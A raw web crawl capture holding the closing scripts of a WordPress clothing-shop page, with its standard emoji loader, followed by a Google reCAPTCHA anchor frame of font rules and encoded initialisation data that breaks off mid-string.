<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/nasa-single-product.min.js" id="nasa-single-product-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/jquery.masonry-isotope.min.js" id="jquery-masonry-isotope-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/plugins/nasa-core/assets/js/min/threesixty.min.js" id="jquery-threesixty-js"></script>
<script type="text/javascript" src="https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/jquery.confetti.min.js" id="jquery-confetti-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://forcesjackets.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://forcesjackets.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div data-pafe-ajax-url="https://forcesjackets.com/wp-admin/admin-ajax.php"></div><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdAPKMhAAAAAHVB_xjJ5Ag3ugtuI4TV-Sj0fSAN&co=aHR0cHM6Ly9mb3JjZXNqYWNrZXRzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ou8f7utlrp9q
body_size: 48815
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0f6KQOLU_N7gxwB4qDEDBQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0f6KQOLU_N7gxwB4qDEDBQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0f6KQOLU_N7gxwB4qDEDBQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/MFjDnyvClD7CssOlIcKUV1IvI1vChMOYDlnDtsOuw7XDksOlDR4lwqfDhS3DvcK8w75Dw4oqBsK2AMKkYMKOBTfDkmbCrMOqNH5Lw7d5wp9OwoXDqm8pfkcNHcOrw6FIXjHCjcK8cMKmF8Kiw6pfw6PDjS3CmknCuDXDgMKFGcKGGXpZMixKRMKPCMOwJsOtJ2Q/w5/Ctn/DnMO8QsKFwrDCq8OzwrppSsK8wo3ChSbCtMKBwoPCmxV7wphew6jCrsKZw5rCim3DmTU4wrvCksKqw4IMwpDDsS0ewprClWxJAcO/LMOnw6pEw6lmw6HCssOKEApMw6xfw7vCo37DkFrDgVHDk2o+w5lyU8KMQW/DuSACdVsKWcKEwr7CiA5lw6TDsMO7w5zDsXFHNXkkw7zDonfDpUUvIgRfTsKkwqwEesOaw7TDhAsCHMOQwrvCj8Kic8OfPMOJwphKT8OWHRgOcsOyw7XCvcKbwrFrw6URX37CmxzDv8KAw47Dh8OhIyRRYWoMKVXDjW3CjC/DnCpwwpTChl/[base64]/DoSrCnMK/W2F2wr7CgCzCtWTCtDBJFsKUSMOPN17Dt8KgwrzDusKqXDbCgWUSP8OVG8OpwqBiw7zCuMOmLMKzw5LCkzPCsjLClHEBXMKwSyMMw7/ChQx2ZcOmwrbCtnzDrSwvwpdqwq0eCVHCpn/[base64]/DlcKHET45Ph3DocKBaD3DpTDDig7CtcKyw4rDqsKfI2XDlB8Dwpciw7ZAwoZ+wqxuU8KRAnx2HlzCqcO8wrBSw7AXJMO2woJGw77DgVvCv8KjXMKpw5/Cs8KMDsKqwrDCtMO6T8OWOMKjw77DssOHwrEYw584wqvDtmkKwpTCmBbDocKqwqNJw7nCsMO6ZUfCisOXOybDq1fDuMKtOCPCssOdw6PDqgU4wpNJw5NzHsKOPnN7bhcqw7Uswp/CqC4vY8OkPsK2LMO